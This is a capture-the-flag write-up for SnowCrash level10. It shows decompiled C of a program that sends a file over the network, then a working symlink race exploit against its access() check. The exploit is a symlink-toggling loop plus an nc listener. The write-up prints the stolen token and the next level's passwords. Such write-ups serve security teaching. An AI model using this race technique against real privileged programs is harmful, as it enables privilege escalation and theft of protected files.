 In the level10 home directory we found an executable named “level10” and a file labeled “token”.
Below is the decompiled code from Ghidra:
int main(int argc, char **argv)
{
    char *file = argv[1];
    char *host = argv[2];

    int access_result = access(file, R_OK);
    if (access_result == 0)
    {
        printf(“Connecting to %s:6969 .. “, host);
        fflush(stdout);

        int socket_fd = socket(AF_INET, SOCK_STREAM, 0);

        struct sockaddr_in server_address = { .sin_family = AF_INET, .sin_port =
htons(6969), .sin_addr.s_addr = inet_addr(host)};

        int connect_result = connect(socket_fd, (struct sockaddr *)&server_address,
sizeof(server_address));
        if (connect_result == -1)
        {
            printf(“Unable to connect to host %s\n”, host);
            exit(1);
        }

        ssize_t write_result = write(socket_fd, “.*( )*.\n”, 8);
        if (write_result == -1)
        {
            printf(“Unable to write banner to host %s\n”, host);
            exit(1);
        }

        printf(“Connected!\nSending file .. “);
        fflush(stdout);

        int file_fd = open(file, O_RDONLY);
        if (file_fd == -1)
        {
            puts(“Damn. Unable to open file”);
            exit(1);
        }

        char buffer[4096];
        ssize_t read_result;
        while ((read_result = read(file_fd, buffer, sizeof(buffer))) > 0)
        {
            write(socket_fd, buffer, read_result);
        }

        close(file_fd);
        close(socket_fd);
        printf(“wrote file!\n”);
    }
    else
    {
        printf(“You don’t have access to %s\n”, file);
    }

    return 0;
}
Key points about the program:
• The program requires two arguments: a file and a hostname.
• It checks if the given file is readable by the current user.
• The content of the file is then sent to port 6969.
• The program subsequently reads the file and writes its content to the same port.
The access() function in the program, as it stands, is not directly exploitable. However, if we can bypass
this check, we would gain access to the token file.
There’s an exploitation technique known as “Bait & Switch,” which leverages symbolic links. Essentially, it
involves redirecting the endpoint of a symbolic link while the program is running.
By rapidly toggling between two files—one that we have permission to access and the other being the
desired token—we can potentially deceive the program.
In the first terminal, we launch the exploit:
level10@SnowCrash:~$ cat /tmp/exploit.sh
while :; do
ln -sf /tmp/miao /tmp/link
ln -sf ~/token /tmp/link
done
level10@SnowCrash:~$ bash /tmp/exploit.sh
The second one, we listen on port 6969:
level10@SnowCrash:~$ cat /tmp/nc.sh
while :; do
nc -l 127.0.0.1 6969
done
level10@SnowCrash:~$ bash /tmp/nc.sh
And finally in the last terminal, launch multiple times the executable “level10”:
level10@SnowCrash:~$ while true; do ./level10 /tmp/link 127.0.0.1; done
.*( )*.
.*( )*.
woupa2yuojeeaaed06riuj63c
.*( )*.
level10@SnowCrash:~$ su flag10
Password: woupa2yuojeeaaed06riuj63c
Don’t forget to launch getflag !
flag10@SnowCrash:~$ getflag
Check flag.Here is your token : feulo4b72j7edeahuete3no7c
flag10@SnowCrash:~$ su level11
Password: feulo4b72j7edeahuete3no7c
level11@SnowCrash:~$